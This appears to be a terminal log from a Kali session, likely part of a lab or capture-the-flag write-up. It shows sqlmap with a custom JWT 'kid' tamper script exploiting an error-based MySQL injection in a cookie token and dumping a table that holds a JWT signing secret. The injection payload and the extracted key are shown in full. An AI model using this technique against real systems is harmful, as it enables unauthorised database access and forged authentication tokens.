 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r r --ignore-code 401 --tamper jwtkid.py -D starai -T JWTkeys --dump
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
t responsible for any misuse or damage caused by this program
[*] starting @ 07:55:29 /2023-11-21/
[07:55:29] [INFO] parsing HTTP request from 'r'
[07:55:29] [INFO] loading tamper module 'jwtkid'
[07:55:29] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q]
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[07:55:32] [INFO] resuming back-end DBMS 'mysql'
[07:55:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: token=' AND EXTRACTVALUE(8515,CONCAT(0×5c,0×7162787a71,(SELECT (ELT(8515=8515,1))),0×717a786a71)) AND 'PlGG'='PlGG.eyJ1c2VyIjoiZ3Vlc3QiLCJpYXQiOjE3MDA1NjAwMTR9.ZNEbkEOa85c92ww4A6dwr8kZh2kK1oPwP0HUYoak29Q
---
[07:55:32] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[07:55:32] [INFO] the back-end DBMS is MySQL
web application technology: Express
back-end DBMS: MySQL >= 5.1
[07:55:32] [INFO] fetching columns for table 'JWTkeys' in database 'starai'
do you want to URL encode cookie values (implementation specific)? [Y/n]
[07:55:33] [INFO] retrieved: 'id'
[07:55:33] [INFO] retrieved: 'varchar(36)'
[07:55:33] [INFO] retrieved: 'JWTkey'
[07:55:33] [INFO] retrieved: 'varchar(200)'
[07:55:33] [INFO] fetching entries for table 'JWTkeys' in database 'starai'
[07:55:33] [INFO] retrieved: 'AMR98kgXMt2U7gaXpNs6enpqjaN9TaAXw7ZqcLehx97zsv5GWTtzsdQv7SuFzTkC'
[07:55:33] [INFO] retrieved: 'db6e340a-a551-4e15-9b4d-271667b61433'
Database: starai
Table: JWTkeys
[1 entry]
| id | JWTkey |
| db6e340a-a551-4e15-9b4d-271667b61433 | AMR98kgXMt2U7gaXpNs6enpqjaN9TaAXw7ZqcLehx97zsv5GWTtzsdQv7SuFzTkC |